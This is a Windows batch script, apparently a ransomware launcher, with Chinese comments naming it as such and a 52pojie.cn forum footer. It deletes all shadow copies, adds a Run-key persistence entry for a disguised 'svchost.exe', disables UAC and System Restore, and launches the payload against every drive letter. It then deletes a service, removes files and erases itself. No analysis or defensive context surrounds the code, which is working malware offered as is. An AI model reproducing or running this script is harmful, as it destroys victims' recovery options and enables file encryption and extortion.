 @echo off
修改终端配置
timeout 15
vssadmin Delete Shadows /All /Quiet
echo y|reg add HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run /v svchost /d "%~dp0svchost.exe"
echo y|rem disable NLa
echo y|REG ADD "HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System" /v EnableLUA /t REG_DWORD /d 0 /f
echo y|reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System" /v EnableLUA /t REG_DWORD /d 0
echo y|reg add "HKCU\Software\Policies\Microsoft\Windows\OOBE" /v DisablePrivacyExperience /t REG_DWORD /d 1 /f
echo y|reg add "HKLM\SOFTWARE\Policies\Microsoft\Windows NT\SystemRestore" /v "DisableConfig" /t "REG_DWORD" /d "1" /f
echo y|reg add "HKLM\SOFTWARE\Policies\Microsoft\Windows NT\SystemRestore" /v "DisableSR" /t "REG_DWORD" /d "1" /f
echo y|reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\SystemRestore" /v "DisableConfig" /t "REG_DWORD" /d "1" /f
echo y|reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\SystemRestore" /v "DisableSR" /t "REG_DWORD" /d "1" /f
cd %~dp0
start svchost.exe /full /r /shdwn
start svchost.exe /full /r /p q:\
start svchost.exe /full /r /p w:\
start svchost.exe /full /r /p e:\
start svchost.exe /full /r /p r:\
start svchost.exe /full /r /p t:\
start svchost.exe /full /r /p y:\
start svchost.exe /full /r /p u:\
start svchost.exe /full /r /p i:\
运行勒索病毒
start svchost.exe /full /r /p o:\
start svchost.exe /full /r /p p:\
start svchost.exe /full /r /p a:\
start svchost.exe /full /r /p s:\
start svchost.exe /full /r /p d:\
start svchost.exe /full /r /p f:\
start svchost.exe /full /r /p g:\
start svchost.exe /full /r /p h:\
start svchost.exe /full /r /p j:\
start svchost.exe /full /r /p k:\
start svchost.exe /full /r /p l:\
start svchost.exe /full /r /p z:\
start svchost.exe /full /r /p x:\
start svchost.exe /full /r /p v:\
start svchost.exe /full /r /p b:\
start svchost.exe /full /r /p n:\
start svchost.exe /full /r /p m:\
start svchost.exe /full /r /p c:\
sc stop svcservice
timeout 10
sc delete svcservice
timeout 10
rd /s /f /q "C:\svcservice.exe"
rd /s /f /q "C:\svcservice.INSTALLLOG"
rd /s /f /q "C:\svcservice.INSTALLLOG"
DEL %0 /q .exe /F
吾爱破解论坛
www.52pojie.cn